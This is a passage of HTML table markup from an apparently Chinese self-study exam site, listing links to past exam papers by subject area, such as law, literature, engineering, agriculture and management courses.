        <tr>           <td><a href="/jingchazuzhixingweixue/"   target="_blank">警察组织行为学</a></td>
                    <td><a href="/xingshizhenchaqingbaoxue/"   target="_blank">刑事侦查情报学</a></td>
                    <td><a href="/hetongfayuanliyushiwu/"   target="_blank">合同法原理与实务</a></td>
           </tr>
        <tr>           <td><a href="/minfayuanliyushiwu/"   target="_blank">民法原理与实务</a></td>
                    <td><a href="/minshisusongyuanliyushiwu_yi_/"   target="_blank">民事诉讼原理与实务（一）</a></td>
                    <td><a href="/xingfayuanliyushiwu_yi_/"   target="_blank">刑法原理与实务（一）</a></td>
           </tr>
        <tr>           <td><a href="/fazhanshehuixue/"   target="_blank">发展社会学</a></td>
                    <td><a href="/xingshizhenchaxue/"   target="_blank">刑事侦查学</a></td>
                    <td><a href="/shehuifulisixiang/"   target="_blank">社会福利思想</a></td>
           </tr>
        <tr>           <td><a href="/minshisusongyuanliyushiwu/"   target="_blank">民事诉讼原理与实务</a></td>
                    <td><a href="/shichangjingzhengfagailun/"   target="_blank">市场竞争法概论</a></td>
                    <td><a href="/xiangzhenjingjiguanli/"   target="_blank">乡镇经济管理</a></td>
           </tr>
        <tr>           <td><a href="/hunyinjiatingfa/"   target="_blank">婚姻家庭法</a></td>
                    <td><a href="/gongwuyuanzhidu/"   target="_blank">公务员制度</a></td>
                    <td><a href="/jingjifayuguojijingjifagailun/"   target="_blank">经济法与国际经济法概论</a></td>
           </tr>
        <tr>           <td><a href="/jianyuxuejichulilun/"   target="_blank">监狱学基础理论</a></td>
                    <td><a href="/xiangzhenziyuankaifayuhuanjingbaohu/"   target="_blank">乡镇资源开发与环境保护</a></td>
                    <td><a href="/shekewenxianjiansuo/"   target="_blank">社科文献检索</a></td>
           </tr>
        <tr>           <td><a href="/lvshigongzhengyuzhongcaizhidu/"   target="_blank">律师公证与仲裁制度</a></td>
                    <td><a href="/jingchaguanlixue/"   target="_blank">警察管理学</a></td>
                    <td><a href="/xiangzhenwenhuajianshe/"   target="_blank">乡镇文化建设</a></td>
           </tr>
        <tr>           <td><a href="/zhengfujingjiguanligailun/"   target="_blank">政府经济管理概论</a></td>
                    <td><a href="/guojimaoyifa/"   target="_blank">国际贸易法</a></td>
                    <td><a href="/zhianguanlixue/"   target="_blank">治安管理学</a></td>
           </tr>
        <tr>           <td><a href="/shehuifazhanlun/"   target="_blank">社会发展论</a></td>
                    <td><a href="/xingzhengyugonggongshiyeguanli/"   target="_blank">行政与公共事业管理</a></td>
                    <td><a href="/shangfayuanliyushiwu/"   target="_blank">商法原理与实务</a></td>
           </tr>
        <tr>           <td><a href="/xingzhengfayuxingzhengsusongfa/"   target="_blank">行政法与行政诉讼法</a></td>
                    <td><a href="/hunyinjiatingfayuanliyushiwu/"   target="_blank">婚姻家庭法原理与实务</a></td>
                    <td><a href="/gongzhengyujicengfalvfuwushiwu/"   target="_blank">公证与基层法律服务实务</a></td>
           </tr>
        <tr>           <td><a href="/sifajiandinggailun/"   target="_blank">司法鉴定概论</a></td>
                    <td><a href="/fayuanyujianchayuanzuzhizhidu/"   target="_blank">法院与检察院组织制度</a></td>
                    <td><a href="/shangfa_er_/"   target="_blank">商法（二）</a></td>
           </tr>
        <tr>           <td><a href="/qichefagui/"   target="_blank">汽车法规</a></td>
                    <td><a href="/fangdichanfa/"   target="_blank">房地产法</a></td>
                    <td><a href="/xingzhengfaxue/"   target="_blank">行政法学</a></td>
           </tr>
        <tr>           <td><a href="/minfaxue/"   target="_blank">民法学</a></td>
                    <td><a href="/dianzishangwufagailun/"   target="_blank">电子商务法概论</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/wxl/"  target="_blank">文学类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/xdtpx/"   target="_blank">现代谈判学</a></td>
                    <td><a href="/xiezuo_yi_/"   target="_blank">写作（一）</a></td>
                    <td><a href="/gonggongguanxixiezuo/"   target="_blank">公共关系写作</a></td>
           </tr>
        <tr>           <td><a href="/guanggaoshejiyuchuangyi/"   target="_blank">广告设计与创意</a></td>
                    <td><a href="/yingyufanyi/"   target="_blank">英语翻译</a></td>
                    <td><a href="/chujihanguoyu/"   target="_blank">初级韩国语</a></td>
           </tr>
        <tr>           <td><a href="/zhongwaiwenxueshilun/"   target="_blank">中外文学史论</a></td>
                    <td><a href="/shuzizhizuojishujichu/"   target="_blank">数字制作技术基础</a></td>
                    <td><a href="/dianshiwenyibiandao/"   target="_blank">电视文艺编导</a></td>
           </tr>
        <tr>           <td><a href="/yingshijusheyingchuangzuo/"   target="_blank">影视剧摄影创作</a></td>
                    <td><a href="/renjigongchengxue/"   target="_blank">人机工程学</a></td>
                    <td><a href="/yinshuasecaixue/"   target="_blank">印刷色彩学</a></td>
           </tr>
        <tr>           <td><a href="/guanggaoyunzuocelue/"   target="_blank">广告运作策略</a></td>
                    <td><a href="/mishuxuegailun/"   target="_blank">秘书学概论</a></td>
                    <td><a href="/wenhuachanyeyuguanli/"   target="_blank">文化产业与管理</a></td>
           </tr>
        <tr>           <td><a href="/hanyujichu/"   target="_blank">汉语基础</a></td>
                    <td><a href="/chanpinshejichengxuyufangfa/"   target="_blank">产品设计程序与方法</a></td>
                    <td><a href="/danganguanlixue/"   target="_blank">档案管理学</a></td>
           </tr>
        <tr>           <td><a href="/mishucanmouzhinengailun/"   target="_blank">秘书参谋职能概论</a></td>
                    <td><a href="/zhongguogudaiwenxuezuopinxuan_yi_/"   target="_blank">中国古代文学作品选（一）</a></td>
                    <td><a href="/zhongguoxiandaiwenxueshi/"   target="_blank">中国现代文学史</a></td>
           </tr>
        <tr>           <td><a href="/ertongwenxuegailun/"   target="_blank">儿童文学概论</a></td>
                    <td><a href="/chujifanyijiqiao/"   target="_blank">初级翻译技巧</a></td>
                    <td><a href="/jichuriyu_yi_/"   target="_blank">基础日语（一）</a></td>
           </tr>
        <tr>           <td><a href="/gaojiriyu_er_/"   target="_blank">高级日语（二）</a></td>
                    <td><a href="/shinahuanjingyishusheji/"   target="_blank">室内环境艺术设计</a></td>
                    <td><a href="/guanggaoxinlixue/"   target="_blank">广告心理学</a></td>
           </tr>
        <tr>           <td><a href="/xinwencaifangxiezuo/"   target="_blank">新闻采访写作</a></td>
                    <td><a href="/xinwensheying/"   target="_blank">新闻摄影</a></td>
                    <td><a href="/biaoxiantujifa/"   target="_blank">表现图技法</a></td>
           </tr>
        <tr>           <td><a href="/jixingkouyubiaoda/"   target="_blank">即兴口语表达</a></td>
                    <td><a href="/shijuewenhuayuchuanbo/"   target="_blank">视觉文化与传播</a></td>
                    <td><a href="/guanggaosheying/"   target="_blank">广告摄影</a></td>
           </tr>
        <tr>           <td><a href="/sheyingzaoxingjichu/"   target="_blank">摄影造型基础</a></td>
                    <td><a href="/shuziluyinzhizuo/"   target="_blank">数字录音制作</a></td>
                    <td><a href="/dianshilanmuyupindaocehua/"   target="_blank">电视栏目与频道策划</a></td>
           </tr>
        <tr>           <td><a href="/zhongguohualun/"   target="_blank">中国画论</a></td>
                    <td><a href="/danganwenxianbianzuanxue/"   target="_blank">档案文献编纂学</a></td>
                    <td><a href="/zongheyingyu_yi_/"   target="_blank">综合英语（一）</a></td>
           </tr>
        <tr>           <td><a href="/xunguxue/"   target="_blank">训诂学</a></td>
                    <td><a href="/eyu/"   target="_blank">俄语</a></td>
                    <td><a href="/riyuyuedu_er_/"   target="_blank">日语阅读（二）</a></td>
           </tr>
        <tr>           <td><a href="/guanggaoxuegailun/"   target="_blank">广告学概论</a></td>
                    <td><a href="/kexuesiweifangfalun/"   target="_blank">科学思维方法论</a></td>
                    <td><a href="/yingyujiaoxuelun/"   target="_blank">英语教学论</a></td>
           </tr>
        <tr>           <td><a href="/nanzhuangsheji/"   target="_blank">男装设计</a></td>
                    <td><a href="/xiandaishejifangfa/"   target="_blank">现代设计方法</a></td>
                    <td><a href="/guojishangwuyingyu/"   target="_blank">国际商务英语</a></td>
           </tr>
        <tr>           <td><a href="/yingyuguojiagaikuang/"   target="_blank">英语国家概况</a></td>
                    <td><a href="/songciyanjiu/"   target="_blank">宋词研究</a></td>
                    <td><a href="/putongluoji/"   target="_blank">普通逻辑</a></td>
           </tr>
        <tr>           <td><a href="/wenhuazhengceyufagui/"   target="_blank">文化政策与法规</a></td>
                    <td><a href="/gongguanyuyan/"   target="_blank">公关语言</a></td>
                    <td><a href="/shinasheji/"   target="_blank">室内设计</a></td>
           </tr>
        <tr>           <td><a href="/yingshimeixue/"   target="_blank">影视美学</a></td>
                    <td><a href="/jichuyingyu/"   target="_blank">基础英语</a></td>
                    <td><a href="/zhongjihanguoyu_yi_/"   target="_blank">中级韩国语（一）</a></td>
           </tr>
        <tr>           <td><a href="/manhuayuchahua/"   target="_blank">漫画与插画</a></td>
                    <td><a href="/dianshiyishugailun/"   target="_blank">电视艺术概论</a></td>
                    <td><a href="/dianshiyishupianchuangzuo/"   target="_blank">电视艺术片创作</a></td>
           </tr>
        <tr>           <td><a href="/sheyingganguangcailiaoyingyongyuanli/"   target="_blank">摄影感光材料应用原理</a></td>
                    <td><a href="/jiaoseyuchangjing/"   target="_blank">角色与场景</a></td>
                    <td><a href="/yinshuabaozhuangcailiaoxue/"   target="_blank">印刷包装材料学</a></td>
           </tr>
        <tr>           <td><a href="/xiandaimeitizonglun/"   target="_blank">现代媒体总论</a></td>
                    <td><a href="/wenhuashichangxue/"   target="_blank">文化市场学</a></td>
                    <td><a href="/waiguowenhuadaolun/"   target="_blank">外国文化导论</a></td>
           </tr>
        <tr>           <td><a href="/tangshiyanjiu/"   target="_blank">唐诗研究</a></td>
                    <td><a href="/dazhongchuanboxue/"   target="_blank">大众传播学</a></td>
                    <td><a href="/waiguomishugongzuogaikuang/"   target="_blank">外国秘书工作概况</a></td>
           </tr>
        <tr>           <td><a href="/zhongwaimishubijiao/"   target="_blank">中外秘书比较</a></td>
                    <td><a href="/zhongguogudaiwenxuezuopinxuan_er_/"   target="_blank">中国古代文学作品选（二）</a></td>
                    <td><a href="/zhongguogudaiwenxueshi_yi_/"   target="_blank">中国古代文学史（一）</a></td>
           </tr>
        <tr>           <td><a href="/yingyuyuedu_yi_/"   target="_blank">英语阅读（一）</a></td>
                    <td><a href="/riyufanyi/"   target="_blank">日语翻译</a></td>
                    <td><a href="/jichuriyu_er_/"   target="_blank">基础日语（二）</a></td>
           </tr>
        <tr>           <td><a href="/riyujufapianzhangfa/"   target="_blank">日语句法篇章法</a></td>
                    <td><a href="/gonggonghuanjingyishusheji/"   target="_blank">公共环境艺术设计</a></td>
                    <td><a href="/guanggaomeitifenxi/"   target="_blank">广告媒体分析</a></td>
           </tr>
        <tr>           <td><a href="/baozhi_xinwen_bianji/"   target="_blank">报纸（新闻）编辑</a></td>
                    <td><a href="/waiguoxinwenshiyeshi/"   target="_blank">外国新闻事业史</a></td>
                    <td><a href="/zhongguomeishushi/"   target="_blank">中国美术史</a></td>
           </tr>
        <tr>           <td><a href="/biaozhisheji/"   target="_blank">标志设计</a></td>
                    <td><a href="/guangbodianshijiemubiandao/"   target="_blank">广播电视节目编导</a></td>
                    <td><a href="/yishusheying/"   target="_blank">艺术摄影</a></td>
           </tr>
        <tr>           <td><a href="/sheyingjishujichu/"   target="_blank">摄影技术基础</a></td>
                    <td><a href="/shuziyingxiangzhizuojishu/"   target="_blank">数字影像制作技术</a></td>
                    <td><a href="/zhongwaiyinleshi/"   target="_blank">中外音乐史</a></td>
           </tr>
        <tr>           <td><a href="/dianshiyinleyuyinxiang/"   target="_blank">电视音乐与音响</a></td>
                    <td><a href="/danganbaohujishu/"   target="_blank">档案保护技术</a></td>
                    <td><a href="/zongheyingyu_er_/"   target="_blank">综合英语（二）</a></td>
           </tr>
        <tr>           <td><a href="/xiandaiyuyanxue/"   target="_blank">现代语言学</a></td>
                    <td><a href="/riyu/"   target="_blank">日语</a></td>
                    <td><a href="/guanggaoshejijichu/"   target="_blank">广告设计基础</a></td>
           </tr>
        <tr>           <td><a href="/xinwencaibianyewu/"   target="_blank">新闻采编业务</a></td>
                    <td><a href="/xiandaihanyuzhuanti/"   target="_blank">现代汉语专题</a></td>
                    <td><a href="/fuzhuanghua/"   target="_blank">服装画</a></td>
           </tr>
        <tr>           <td><a href="/ribenshehuiyuwenhua/"   target="_blank">日本社会与文化</a></td>
                    <td><a href="/shehuigongzuojibenyuanliyushiwu/"   target="_blank">社会工作基本原理与实务</a></td>
                    <td><a href="/dongmansheji/"   target="_blank">动漫设计</a></td>
           </tr>
        <tr>           <td><a href="/jinchukouyingyuhandian/"   target="_blank">进出口英语函电</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/gxl/"  target="_blank">工学类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/gclx_er/"   target="_blank">工程力学(二)</a></td>
                    <td><a href="/gclx_yi/"   target="_blank">工程力学（一）</a></td>
                    <td><a href="/lssx/"   target="_blank">离散数学</a></td>
           </tr>
        <tr>           <td><a href="/gjyycxsj_yi/"   target="_blank">高级语言程序设计(一)</a></td>
                    <td><a href="/jzjjyqygl/"   target="_blank">建筑经济与企业管理</a></td>
                    <td><a href="/sgjsyzz/"   target="_blank">施工技术与组织</a></td>
           </tr>
        <tr>           <td><a href="/jsjwljs/"   target="_blank">计算机网络技术</a></td>
                    <td><a href="/hlwjqyy/"   target="_blank">互联网及其应用</a></td>
                    <td><a href="/ncdlxt/"   target="_blank">农村电力系统</a></td>
           </tr>
        <tr>           <td><a href="/zdkzll/"   target="_blank">自动控制理论</a></td>
                    <td><a href="/dgyl/"   target="_blank">电工原理</a></td>
                    <td><a href="/jxzzgyjc/"   target="_blank">机械制造工艺基础</a></td>
           </tr>
        <tr>           <td><a href="/jhlgcyjc/"   target="_blank">几何量公差与检测</a></td>
                    <td><a href="/jxzty_cad/"   target="_blank">机械制图与CAD</a></td>
                    <td><a href="/qcfdjgzywx/"   target="_blank">汽车发动机构造与维修</a></td>
           </tr>
        <tr>           <td><a href="/tmgczt/"   target="_blank">土木工程制图</a></td>
                    <td><a href="/jxcsjs/"   target="_blank">机械测试技术</a></td>
                    <td><a href="/shujujiegou/"   target="_blank">数据结构</a></td>
           </tr>
        <tr>           <td><a href="/dzjsjc_san/"   target="_blank">电子技术基础(三)</a></td>
                    <td><a href="/wysjyzz/"   target="_blank">网页设计与制作</a></td>
                    <td><a href="/cgtpygyxz/"   target="_blank">采购谈判与供应商选择</a></td>
           </tr>
        <tr>           <td><a href="/jsjwlaq/"   target="_blank">计算机网络安全</a></td>
                    <td><a href="/jxsjjc_yi/"   target="_blank">机械设计基础(一)</a></td>
                    <td><a href="/jcyzhjs/"   target="_blank">检测与转换技术</a></td>
           </tr>
        <tr>           <td><a href="/mndzjsjc/"   target="_blank">模拟电子技术基础</a></td>
                    <td><a href="/skjcybc_yi/"   target="_blank">数控机床与编程(一)</a></td>
                    <td><a href="/jxzzjsjc/"   target="_blank">机械制造技术基础</a></td>
           </tr>
        <tr>           <td><a href="/mjclyrcl/"   target="_blank">模具材料与热处理</a></td>
                    <td><a href="/qcdpgzywx/"   target="_blank">汽车底盘构造与维修</a></td>
                    <td><a href="/jiegoulixue_yi_/"   target="_blank">结构力学(一)</a></td>
           </tr>
        <tr>           <td><a href="/qcyygc/"   target="_blank">汽车运用工程</a></td>
                    <td><a href="/sjkxtyl/"   target="_blank">数据库系统原理</a></td>
                    <td><a href="/jsjjcycxsj/"   target="_blank">计算机基础与程序设计</a></td>
           </tr>
        <tr>           <td><a href="/jzgcgl/"   target="_blank">建筑工程概论</a></td>
                    <td><a href="/gczbyhtgl/"   target="_blank">工程招标与合同管理</a></td>
                    <td><a href="/jsjzcyl/"   target="_blank">计算机组成原理</a></td>
           </tr>
        <tr>           <td><a href="/tongxingailun/"   target="_blank">通信概论</a></td>
                    <td><a href="/rjkfgj/"   target="_blank">软件开发工具</a></td>
                    <td><a href="/jxzzjc/"   target="_blank">机械制造基础</a></td>
           </tr>
        <tr>           <td><a href="/wjkzjs/"   target="_blank">微机控制技术</a></td>
                    <td><a href="/djytdjc/"   target="_blank">电机与拖动基础</a></td>
                    <td><a href="/jsjfzgcrj_UG_/"   target="_blank">计算机辅助工程软件(UG)</a></td>
           </tr>
        <tr>           <td><a href="/CAD_CAM/"   target="_blank">CAD/CAM软件应用</a></td>
                    <td><a href="/qcdqsbywx/"   target="_blank">汽车电气设备与维修</a></td>
                    <td><a href="/huafajihejigongchengzhitu/"   target="_blank">画法几何及工程制图</a></td>
           </tr>
        <tr>           <td><a href="/gongchengceliang/"   target="_blank">工程测量</a></td>
                    <td><a href="/qichegouzao/"   target="_blank">汽车构造</a></td>
                    <td><a href="/jsjxtjg/"   target="_blank">计算机系统结构</a></td>
           </tr>
        <tr>           <td><a href="/jiegoulixueer/"   target="_blank">结构力学(二)</a></td>
                    <td><a href="/fdckfyjy/"   target="_blank">房地产开发与经营</a></td>
                    <td><a href="/gczjqdykz/"   target="_blank">工程造价确定与控制</a></td>
           </tr>
        <tr>           <td><a href="/jisuanjiyuanli/"   target="_blank">计算机原理</a></td>
                    <td><a href="/dltdzdkzxt/"   target="_blank">电力拖动自动控制系统</a></td>
                    <td><a href="/csghyl/"   target="_blank">城市规划原理</a></td>
           </tr>
        <tr>           <td><a href="/ltcdykz/"   target="_blank">流体传动与控制</a></td>
                    <td><a href="/jdcdykzjs/"   target="_blank">机电传动与控制技术</a></td>
                    <td><a href="/mjskjg/"   target="_blank">模具数控加工</a></td>
           </tr>
        <tr>           <td><a href="/qczdywx/"   target="_blank">汽车诊断与维修</a></td>
                    <td><a href="/fwjzx/"   target="_blank">房屋建筑学</a></td>
                    <td><a href="/qcdzkzjs/"   target="_blank">汽车电子控制技术</a></td>
           </tr>
        <tr>           <td><a href="/caozuoxitong/"   target="_blank">操作系统</a></td>
                    <td><a href="/liutilixue/"   target="_blank">流体力学</a></td>
                    <td><a href="/tmgcgl/"   target="_blank">土木工程概论</a></td>
           </tr>
        <tr>           <td><a href="/jsjyyjs/"   target="_blank">计算机应用技术</a></td>
                    <td><a href="/wlczxt887/"   target="_blank">网络操作系统</a></td>
                    <td><a href="/sjkjqyy327/"   target="_blank">数据库及其应用</a></td>
           </tr>
        <tr>           <td><a href="/qctljgzylyyy/"   target="_blank">汽车拖拉机构造原理与应用</a></td>
                    <td><a href="/gyzdhybygckz/"   target="_blank">工业自动化仪表与过程控制</a></td>
                    <td><a href="/jixiezhitu_san_/"   target="_blank">机械制图(三)</a></td>
           </tr>
        <tr>           <td><a href="/csgcyysxjc/"   target="_blank">车身工程应用数学基础</a></td>
                    <td><a href="/xdmjzzjs/"   target="_blank">现代模具制造技术</a></td>
                    <td><a href="/jianzhucailiao/"   target="_blank">建筑材料</a></td>
           </tr>
        <tr>           <td><a href="/qcwxjs/"   target="_blank">汽车维修技术</a></td>
                    <td><a href="/C++/"   target="_blank">C++程序设计</a></td>
                    <td><a href="/hntjgsj/"   target="_blank">混凝土结构设计</a></td>
           </tr>
        <tr>           <td><a href="/xxxtkf/"   target="_blank">信息系统开发</a></td>
                    <td><a href="/glxxxt/"   target="_blank">管理信息系统</a></td>
                    <td><a href="/nongyejixie/"   target="_blank">农业机械</a></td>
           </tr>
        <tr>           <td><a href="/jianzhuzhitu/"   target="_blank">建筑制图</a></td>
                    <td><a href="/dqcljs/"   target="_blank">电气测量技术</a></td>
                    <td><a href="/jxzzzbsj/"   target="_blank">机械制造装备设计</a></td>
           </tr>
        <tr>           <td><a href="/lcygyymjsj/"   target="_blank">冷冲压工艺与模具设计</a></td>
                    <td><a href="/qcgzfx/"   target="_blank">汽车故障分析</a></td>
                    <td><a href="/Java/"   target="_blank">Java语言程序设计(一)</a></td>
           </tr>
        <tr>           <td><a href="/gangjiegou/"   target="_blank">钢结构</a></td>
                    <td><a href="/hntjqtjg/"   target="_blank">混凝土及砌体结构</a></td>
                    <td><a href="/mxdxsjkjs/"   target="_blank">面向对象数据库技术</a></td>
           </tr>
        <tr>           <td><a href="/sjjgdl/"   target="_blank">数据结构导论</a></td>
                    <td><a href="/wjyljyy/"   target="_blank">微机原理及应用</a></td>
                    <td><a href="/wxjsjjsjyy/"   target="_blank">微型计算机技术及应用</a></td>
           </tr>
        <tr>           <td><a href="/yyyqycd/"   target="_blank">液压与气压传动</a></td>
                    <td><a href="/slcxgyymjsj/"   target="_blank">塑料成型工艺与模具设计</a></td>
                    <td><a href="/tlxjdjjc/"   target="_blank">土力学及地基基础</a></td>
           </tr>
        <tr>           <td><a href="/qcaqjcjs/"   target="_blank">汽车安全检测技术</a></td>
                    <td><a href="/ruanjiangongcheng/"   target="_blank">软件工程</a></td>
                    <td><a href="/jzjgsy/"   target="_blank">建筑结构试验</a></td>
           </tr>
        <tr>           <td><a href="/gcxkgl/"   target="_blank">工程项目管理</a></td>
                    <td><a href="/hlwsjk/"   target="_blank">互联网数据库</a></td>
                    <td><a href="/wxjsjjjkjs/"   target="_blank">微型计算机及接口技术</a></td>
           </tr>
        <tr>           <td><a href="/stwryfzjs/"   target="_blank">水土污染与防治技术</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/nxl/"  target="_blank">农学类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/nongcunkexuejishuyushengchanguanli/"   target="_blank">农村科学技术与生产管理</a></td>
                    <td><a href="/nongyejingjixue/"   target="_blank">农业经济学</a></td>
                    <td><a href="/jiaoyuyuceyuguihua/"   target="_blank">教育预测与规划</a></td>
           </tr>
        <tr>           <td><a href="/yuanlinzhiwuzaipei/"   target="_blank">园林植物栽培</a></td>
                    <td><a href="/minhanggailun/"   target="_blank">民航概论</a></td>
                    <td><a href="/yuanlinshumuxue/"   target="_blank">园林树木学</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyukeyanfangfa/"   target="_blank">教育科研方法</a></td>
                    <td><a href="/guanguangnongyekaifayujingying/"   target="_blank">观光农业开发与经营</a></td>
                    <td><a href="/nongyeshengtaijichu/"   target="_blank">农业生态基础</a></td>
           </tr>
        <tr>           <td><a href="/zhuqinxue/"   target="_blank">猪禽学</a></td>
                    <td><a href="/minzuchuantongtiyu/"   target="_blank">民族传统体育</a></td>
                    <td><a href="/shehuizhuyililunyushijian/"   target="_blank">社会主义理论与实践</a></td>
           </tr>
        <tr>           <td><a href="/nongyetuiguangxiangmupingjia/"   target="_blank">农业推广项目评价</a></td>
                    <td><a href="/jianshexiangmuguanli/"   target="_blank">建设项目管理</a></td>
                    <td><a href="/nongyegailun/"   target="_blank">农业概论</a></td>
           </tr>
        <tr>           <td><a href="/jingsaizuzhiyubianpai/"   target="_blank">竞赛组织与编排</a></td>
                    <td><a href="/yuyehuanjingyuyangzhishuizhifenxi/"   target="_blank">渔业环境与养殖水质分析</a></td>
                    <td><a href="/nongyetuiguangxue/"   target="_blank">农业推广学</a></td>
           </tr>
        <tr>           <td><a href="/nongyetuiguangjinen/"   target="_blank">农业推广技能</a></td>
                    <td><a href="/jiaoxuelunjiaoyuchuanboxue/"   target="_blank">教学论教育传播学</a></td>
                    <td><a href="/tiyujiaoxuelun/"   target="_blank">体育教学论</a></td>
           </tr>
        <tr>           <td><a href="/nongcunshehuixue/"   target="_blank">农村社会学</a></td>
                    <td><a href="/yuanlinyishuxue/"   target="_blank">园林艺术学</a></td>
                    <td><a href="/yuanlinshigongyuguanli/"   target="_blank">园林施工与管理</a></td>
           </tr>
        <tr>           <td><a href="/nongchanpinyingxiaolilunyushiwu/"   target="_blank">农产品营销理论与实务</a></td>
                    <td><a href="/shuichandongwuyingyangjichu/"   target="_blank">水产动物营养基础</a></td>
                    <td><a href="/nongchanpinjiagongnongye/"   target="_blank">农产品加工</a></td>
           </tr>
        <tr>           <td><a href="/tuiguangxiangmuguanliyupingjia/"   target="_blank">农业推广项目管理与评价</a></td>
                    <td><a href="/jiaoyudianshijiemuzhizuo/"   target="_blank">教育电视节目制作</a></td>
                    <td><a href="/nongyejingjiyuguanli/"   target="_blank">农业经济与管理</a></td>
           </tr>
        <tr>           <td><a href="/xinxingnongminwenmingsuyang/"   target="_blank">新型农民文明素养</a></td>
                    <td><a href="/yuanlinzhiwuyichuanyuyuzhong/"   target="_blank">园林植物遗传与育种</a></td>
                    <td><a href="/jiaoshizhiyedaodeyuzhuanyefazhan/"   target="_blank">教师职业道德与专业发展</a></td>
           </tr>
        <tr>           <td><a href="/nongchanpinwuliuguan/"   target="_blank">农产品物流管理</a></td>
                    <td><a href="/lishuichanfanzhiyumiaojishu/"   target="_blank">水产繁殖育苗技术</a></td>
                    <td><a href="/zhiwushengchangailun/"   target="_blank">植物生产概论</a></td>
           </tr>
        <tr>           <td><a href="/nongyetuiguangxinlijichu/"   target="_blank">农业推广心理基础</a></td>
                    <td><a href="/jiaoyupingguyududao/"   target="_blank">教育评估与督导</a></td>
                    <td><a href="/shuichandongwujibingfangzhi/"   target="_blank">水产动物疾病防治</a></td>
           </tr>
        <tr>           <td><a href="/hangkongfuwuliyigailun/"   target="_blank">航空服务礼仪概论</a></td>
                    <td><a href="/yuanlinzhiwubingchonghaifangzhi/"   target="_blank">园林植物病虫害防治</a></td>
                    <td><a href="/kechengshejiyupingjia/"   target="_blank">课程设计与评价</a></td>
           </tr>
        <tr>           <td><a href="/nongjialeguanlishiwu/"   target="_blank">农家乐管理实务</a></td>
                    <td><a href="/nongyezhengceyufagui/"   target="_blank">农业政策与法规</a></td>
                    <td><a href="/dongwushengchangailun/"   target="_blank">动物生产概论</a></td>
           </tr>
        <tr>           <td><a href="/zhiwuyingyangyushifei/"   target="_blank">植物营养与施肥</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/gll/"  target="_blank">管理类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/shangyeyinxingyewuyujingying/"   target="_blank">商业银行业务与经营</a></td>
                    <td><a href="/shehuigongzuogailun/"   target="_blank">社会工作概论</a></td>
                    <td><a href="/tuantishehuigongzuo/"   target="_blank">团体社会工作</a></td>
           </tr>
        <tr>           <td><a href="/zhongguofulisixiang/"   target="_blank">中国福利思想</a></td>
                    <td><a href="/guanlixitongzhongjisuanjiyingyong/"   target="_blank">管理系统中计算机应用</a></td>
                    <td><a href="/fengxianguanli/"   target="_blank">风险管理</a></td>
           </tr>
        <tr>           <td><a href="/xifangjingjixue/"   target="_blank">西方经济学</a></td>
                    <td><a href="/zhiliangguanli_yi_/"   target="_blank">质量管理（一）</a></td>
                    <td><a href="/shangpinliutonggailun/"   target="_blank">商品流通概论</a></td>
           </tr>
        <tr>           <td><a href="/xiandaiqiyeguanli_er_/"   target="_blank">现代企业管理（二）</a></td>
                    <td><a href="/zhengzhixuegailun/"   target="_blank">政治学概论</a></td>
                    <td><a href="/gonggongzhengce/"   target="_blank">公共政策</a></td>
           </tr>
        <tr>           <td><a href="/gonggongguanxianli/"   target="_blank">公共关系案例</a></td>
                    <td><a href="/bangongshiguanli/"   target="_blank">办公室管理</a></td>
                    <td><a href="/wuyeguanliyuISO9000_2000/"   target="_blank">物业管理与ISO9000-2000</a></td>
           </tr>
        <tr>           <td><a href="/qiyezuzhiyuhuanjing/"   target="_blank">企业组织与环境</a></td>
                    <td><a href="/shangyelunlidaolun/"   target="_blank">商业伦理导论</a></td>
                    <td><a href="/wenhuachanyeguanli/"   target="_blank">文化产业管理</a></td>
           </tr>
        <tr>           <td><a href="/guanlisixiangshi/"   target="_blank">管理思想史</a></td>
                    <td><a href="/shengchanyuzuoyeguanli/"   target="_blank">生产与作业管理</a></td>
                    <td><a href="/shehuigongzuoshiwu/"   target="_blank">社会工作实务</a></td>
           </tr>
        <tr>           <td><a href="/xifangshehuixuelilun/"   target="_blank">西方社会学理论</a></td>
                    <td><a href="/xingzhengzuzhililun/"   target="_blank">行政组织理论</a></td>
                    <td><a href="/guanlixueyuanli/"   target="_blank">管理学原理</a></td>
           </tr>
        <tr>           <td><a href="/shangwujiaoliu_er_/"   target="_blank">商务交流（二）</a></td>
                    <td><a href="/qiyeguanligailun/"   target="_blank">企业管理概论</a></td>
                    <td><a href="/qiyeguanlizixun/"   target="_blank">企业管理咨询</a></td>
           </tr>
        <tr>           <td><a href="/shehuixinlixue_er_/"   target="_blank">社会心理学（二）</a></td>
                    <td><a href="/xifangfalvsixiangshi/"   target="_blank">西方法律思想史</a></td>
                    <td><a href="/dangdaizhongguozhengzhizhidu/"   target="_blank">当代中国政治制度</a></td>
           </tr>
        <tr>           <td><a href="/lingdaokexue/"   target="_blank">领导科学</a></td>
                    <td><a href="/qiyewenhua/"   target="_blank">企业文化</a></td>
                    <td><a href="/jingchalunlixue/"   target="_blank">警察伦理学</a></td>
           </tr>
        <tr>           <td><a href="/shangwuguanli_ben_/"   target="_blank">商务管理(本)</a></td>
                    <td><a href="/guanlixinxijishu/"   target="_blank">管理信息技术</a></td>
                    <td><a href="/zhanlueguanlijiaocheng/"   target="_blank">战略管理教程</a></td>
           </tr>
        <tr>           <td><a href="/shehuiyanjiufangfa/"   target="_blank">社会研究方法</a></td>
                    <td><a href="/xinchouguanli/"   target="_blank">薪酬管理</a></td>
                    <td><a href="/laodongjiuyegailun/"   target="_blank">劳动就业概论</a></td>
           </tr>
        <tr>           <td><a href="/shehuizhengceyufagui/"   target="_blank">社会政策与法规</a></td>
                    <td><a href="/shequshehuigongzuo/"   target="_blank">社区社会工作</a></td>
                    <td><a href="/chengshiguihuayuguanli/"   target="_blank">城市规划与管理</a></td>
           </tr>
        <tr>           <td><a href="/shehuibaozhanggailun/"   target="_blank">社会保障概论</a></td>
                    <td><a href="/zhengfu_zhengceyujingjixue/"   target="_blank">政府、政策与经济学</a></td>
